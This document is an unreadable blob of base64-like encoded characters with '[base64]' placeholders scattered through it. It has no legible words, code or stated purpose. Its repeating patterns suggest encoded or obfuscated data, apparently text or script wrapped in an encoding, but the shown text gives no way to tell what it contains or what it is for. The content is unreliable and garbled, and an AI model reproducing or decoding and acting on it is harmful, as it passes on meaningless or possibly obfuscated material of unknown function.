ukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprKnprLXprLXprLjprbDpravprLDprKHprbPpraHpra7prKDpranprbHprLTprLjprbDprL7prKHpranprbLprKDpranprYnprKHprLPprbXpra3praTprbvpra3prbPprb7pranprbrprKjpranprY/prLXprYLprZvprYfprYbprZPprK/prbjpranprbrprbvpra3prK/prZXprKDpranprY7prZPprK/prbrpra3prbvprbjprafprabprbvpra3prZzpra3prbDprbzprK/prZXprKHprLPpraHpra7prKDpranprY/prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprLXprLXprLXprK/prafpraPprK/prKHprbPpranprYLprKDpranprYnprKHprLPpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXprK/pravprbrpra3pranprbzpra3prK/prK7prK7prZrprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZrprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXpra/prKDprK/MpcygzLTMscykzLXprK/prKTpra3prKDprLjprbDprL3prLrprLDprKHprKHprK7prK7prZvprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZvprKHprLPprbXpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprb7pranprbrprKjpranprZzprLXprazprZPprK/pra/pra3prbzprY3praTpra3praXpra3prabprbzprbvprYrprbHprYvpraTpranprbvprbvprYbpranpraXpra3prK/prZXprKDpranprZrprKHprLPpra7prafprbrprKDprb7pranprbrprKjpranprZ3prLXprLjprbDprLjprLPpranprZ3prLTpranprZzprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpranprZ3prKPprKPprKHprbPpranprZzprZPpranprZ3prZXprZPpra/prKDprK/hhJfhhJLhhJLhhLPhhIDhhJPhhJjhhILhhLrhhJ/hhIXhhILhhJPhhJjhhJPhhITprK/prKTpra3prKDprLjprbDprLnprLvprLjprLrprKHprKHprZXprKDpra/prKDprK/hiYXhiYrhiY/hiYXhiY3prK/prKTpra3prKDprLjprbDprLnprLzprL3prLrprKHprKHprKTpranprZvprKHprLPprbXprbXprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZ7prKDprKHprbPpraHpra7prKDprazprZPprK/prarprafprazprbHprK/prZXprKHprbPpraHpra7prKDprYHprKHprbPprazprZPprK/prarprafprazprbHprK/prZXprZPprK/pranprbjprbjpra3prabprazprYvpraDpraHpraTprazprK/[base64]/prKDprKHprbPpraTpra3prbzprKjpranprZDprLXprLjprbDprLzprLDprLPpravprafprabprbvprbzprKjpranprZHprLXprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/umbbumbruma/umbjumbPprK/[base64]/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDpra/prKDprK/goKngoIbgoIzgoJrgoIfgoIHgoIzprK/prKTpra3prKDprLjprbDpranprLrprLjprKHprKHprKHprK7prK7prKDpranprZDprLXprLjprbDprLzprLzprKHprKTprKPpranprZHprZPprLjprbDprLjprZXprZPprK/prbvprbjpraTpraHprbzprK/prZXprKDprK/prKfprK/prKHprZPprLjprbDprLnprZXprLbprLXpranprZDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZLprKDprKHprbPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPprK/prbvpra3pranprbrpravpraDprK/prZXprKDprKfprZHpranprYrprbrprafprb/[base64]/prKDprKHprKTprarprLrprLXpranprZLprKDprKHprLPpraHpra7prKDprarprLnprbTprbTprarprLrprKHprbPpraHpra7prKDpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprLXprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7pravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZHprYrprYPpraLprLnpra/prYDprL7praXprY/prZHprarpra/prLvprbDpraDprYnprbjpraPprYzprK/prKHprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprbTprbTpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprKnprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLrprazpravprKHprKHprbTprbTprarprLzprLXprLXprK/prb3praPprK/prKHprbPprarprL3prLXprK/pvKjpvLjpvL/pvYjpvL3pvYDpvLDpvYrpvYTprZTprbDprLrprLjprK/prKPpraTprafpravpranprbzpraHprafprabprZPprK/praDprafprbvprbzprabpranpraXpra3prK/prZXprKPprK/prZTprbDprLrprLjpvLbpvYrpvLfpvYjpvLjpvLrpvLPpvYfpvYrpvYTprZTprbDprLrprLjprK/prKPpra/prKDprK/gtoHgt7Dgt7fgt7bgt7zgt77gt7ngt7fgt7/gt7rgto3prK/prKTpra3prKDprLjprbDpranprarprL7prKHprKHprKPprK/prLfprK/prLPprarprL7prLXpra/prKDprK/un47un6/un6XunpHun6/un6Dun6zun6Tun6TprK/prKTpra3prKDprLjprbDprLrprLzpranprL/prKHprKHprLPprarprL/prLXprK/pvKjpvLjpvL/pvYjpvL3prLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvYDprLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLDpvYrpvYTprK/prLPprarprLDprLXprK/pvJrpvYnprLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvL3prLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLvpvLzpvLjprZTprbDprLrprLjpvLnpvLPpvLbpvLLpvLDpvYjpvLbpvLrpvLjpvYrpvYTprK/prLPprbXpra3praTprbvpra3prbPprarprL3prLXpra/prKDprK/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiemstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtpOmtpOmtp+mtv+mtlOmtsOmsuumsuOmsr+mss+mtqumssOmstemsr+mtiemtpOmtv+mtqemtsemtu+mtlOmtsOmsuumsuOmstOmsr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiumstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay76ay/6ay86a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/[base64]/[base64]/[base64]/[base64]/6a246a2w6a2U6a2w6ay66ay46ay56ay/6a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ayw6ay+6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay/6aym6ay96a246a2w6a2U6a2w6ay66ay46ayw6a246a2w6a2U6a2w6ay66ay46ay/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLrpranpra3prKHprKHprLPprarprLDprLXprK/prYrpraTprafpravpraPprK/prLPprbXprYLprZPprK/prbjprafprbvpraHprbzpraHprafprabprK/prZXprLXprK/pra7praHprbDpra3prazprK/prLPprYLprZPprK/prbLprYHprabprazpra3prbDprK/prZXprLXprYPprLPprYLprZPprK/prbzprafprbjprK/prZXprLXprK/prLzprbjprbDprK/prLPprYLprZPprK/praTpra3pra7prbzprK/prZXprLXprLjprbDprLjprLPprYLprZPprK/prbrpraHpra/praDprbzprK/prZXprLXprLjprbDprLjprLPprYLprZPpra/prKDprK/[base64]/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHpranprYXprKDprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDprbzprbHprbjpra3prafpra7prKjpranprYTprLXprLXprLXpra/prKDprK/[base64]/[base64]/[base64]/[base64]/[base64]/6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6ay86ayw6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/6a2h6a2s6a286a2g6ayy6ay56ay46ay46ayt6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a246a2n6a276a2h6a286a2h6a2n6a2m6ayy6a2U6a2w6ay66ay46ayv6ayj6a2v6ayg6ayv7oCt7oCu7oC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2K6a2n6a2w6ay16a2U6a2w6ay66ay66ay46a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/6a2/6a2/6aym6a2/[base64]/[base64]/6ay86a2U6a2w6ay66ay46ay56ay76ay66aym6ay56ayw6ay96a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay66a2g6ay96ay46aym6ay56ay/6ay86a2r6ay76aym6ay/6ay86ay66ayl6ay+6ay+6aym6ay86ay56a2U6a2w6ay66ay46ay76ay/6aym6ayw6ay/6ay/6ayl6ay56ay66ay86aym6ay+6ay76ay+6a2U6a2w6ay66ay46ayw6ayw6aym6ayx6ayx6ayl6ay56ay+6ay46aym6ayx6ayw6a2y6a2F6ay86ay/6ay86aym6ayx6ayw6a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay76a2g6ay96ay46aym6ay56ay/6ay76a2r6ayl6ay76aym6ay/6ay86ay66ayl6ayw6ay46aym6ay66ay56ay/6ayl6ay86ay76aym6ay86ay56ay76ayl6ay56ay96ay56aym6ay66ayl6ay56ay46ay76aym6ay96ayw6ay+6ayl6ay56ayx6ay+6aym6ayw6ay86ay96a2E6ay76ayw6ay96aym6ay/6ay46ay86a2U6a2w6ay66ay46ay96ay56aym6ay86ay66a2r6ay96ay56aym6ay76ayx6ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay76ay86ay+6a2U6a2w6ay66ay46ayw6ay96aym6ay96ay76ay76a2U6a2w6ay66ay46ayx6ay86aym6ay96ay/6ay66a2U6a2w6ay66ay46ayw6ayx6aym6ay66ay/6ay96a2U6a2w6ay66ay46ay56ay+6ay46aym6ayx6ayw6ay66a2y6a2l6ayl6ay86ayx6aym6ay76ayw6ayw6a2U6a2w6ay66ay46ay56ay66aym6ay96ayw6ay66a2r6ay46ayl6ay/6ay/6ayl6ay96ay76aym6ay76ayx6ayl6ay56ay86ay56aym6ay86ay+6ay76ayl6ay56ay66ay96aym6ay86ay66ay86ayl6ay56ay96ayw6aym6ay86ayw6ay/6a2+6ayl6ay56ay/6aym6ay46ayx6a2r6ay46ayl6ay66ay46aym6ay/6ayw6ay+6ayl6ay56ay+6aym6ay/6ay+6ayl6ay76ay/6aym6ay+6ay56ay76ayl6ay76ay/6aym6ay96ayx6ay66ayl6ay76ay/6aym6ay+6ay56ay76a276ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay56ay+6aym6ayw6ay66ay/6ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay76ay/6aym6ay+6ay56ay86a2+6ay56ay/[base64]/6aym6ayx6ay56ayw6a2E6ay86ayx6aym6ay86ay46ayw6a2U6a2w6ay66ay46ay86ay56ay76aym6ay46ay56a2+6ay66ay96aym6ay46ay/6ay+6a2g6ay86ay66ay+6aym6ay76ay76ay+6a2e6ay86ay56ay76aym6ay46ay56a2k6ayl6ay96ay46aym6ay56ay96ay66ayl6ay96ay46aym6ay56ay46ayw6a2e6ay66ay66ay86aym6ayx6ayw6ay86a2y6a2F6ay66ay+6ay66aym6ay96ay/6ay+6a2U6a2w6ay66ay46ay96ay56ay76aym6ay76ay96ayw6a2r6ay76aym6ay96ay66ay76a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay+6aym6ay/6ay+6ayl6aym6ay66ay66a2U6a2w6ay66ay46ay56ay46aym6ay46ay+6ay96ayl6ay56aym6ay46ay46ay/6a2U6a2w6ay66ay46ay56ay+6aym6ay66ay76ay/6ayl6ay76aym6ay66ay76ay/6a2U6a2w6ay66ay46ay66ayx6aym6ayw6ay66ay96ayl6ay56ay86aym6ay96ay66ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay46ay+6ayl6ay66ayx6aym6ay+6ay66ay+6a2U6a2w6ay66ay46ay66aym6ay96ay56ay/6ayl6ay96aym6ayx6ay96ay66a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ay66aym6ay86ayx6ay86a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ayx6aym6ay96ay86a2A6ay66ay56ay66aym6ay86a2r6ay46a2U6a2w6ay66ay46ay66ay/6aym6ay96ayx6ay76a2U6a2w6ay66ay46ay66ay66aym6ay96ayw6ay66a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/[base64]/[base64]/6ayv6a2V6ayg6ayh6ayl6ay46a2w6ay76a2t6ayw6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay56ayw6ayi6ay46a2w6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2h6a2v6a2g6a286ayy6a2U6a2w6ay66ay46ay/[base64]/6ay16a2s6a2T6ayv6a2r6a266a2t6a2p6a286a2t6a2N6a2k6a2t6a2l6a2t6a2m6a286ayv6a2V6ayg6ayv6a2s6a2h6a2+6ayv6ayh6ayz6a2q6a2/[base64]/[base64]/6a2T6ayv6a2h6a2m6a2m6a2t6a266a2A6a2c6a2F6a2E6ayv6a2V6ay16ayv6byo6by46by/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/6ayn6ay76ayn6ay66ay66ay/6ay76aym6a246a2t6a246a266a2l6a2r6aym6ay+6ay86a2w6ay+6ay86aym6a246a2m6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6ay86ay46ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a2q6a2n6a2w6ayl6a276a2g6a2p6a2s6a2n6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pra/praHprbvprbzpra3prbrprK/prZXprKDprYbprZPprK/prbrpra3prbjpraTpranpravpra3prK/prZXprKDprK/prZTprbDprLrprLjprK/prKTprK/prK/prKHprKTprarprYDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprYHprKDprarprYLprKHprbPprb7pranprbrprKjprarprYPprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKHprKTprarprYTprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKHprKTprarprYXprLXprazpra3pravprafprazpra3prZ3prZrprYHprKDpraTprafpravpranprbzpraHprafprabprZPpra/prKDprK/usY3usYrusZbusZHusYvusYTusYjusYDprK/prKTpra3prKDprLjprbDprLrprL7prL3prLvprKHprKHprZXprKHprLPpraHpra7prKDprKnprarprYPprbTprbTprarprYTprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprKLprLjprbDprLnpra3prbTprbTprarprYLprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprK/prLLprKfprKfprK/prKPprarprYXprKPprK/prKfprK/[base64]/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKTprarprYfprKHprLPpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKTprK/prK/prKPprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprZjprKDprKHprbPprb7pranprbrprKjprarprZnprLXprazprZPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprZXprKTprarprZrprLXprZPprbPprK/prabpraXpraTpraLprazprK/prLLprarpraPprKTprK/praHprazprK/prLLprLjprbDprLnprL7pra7prKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprbvprKTprK/praHprazprK/prLLprLjprbDprarprL3pranprKTprK/prazpra3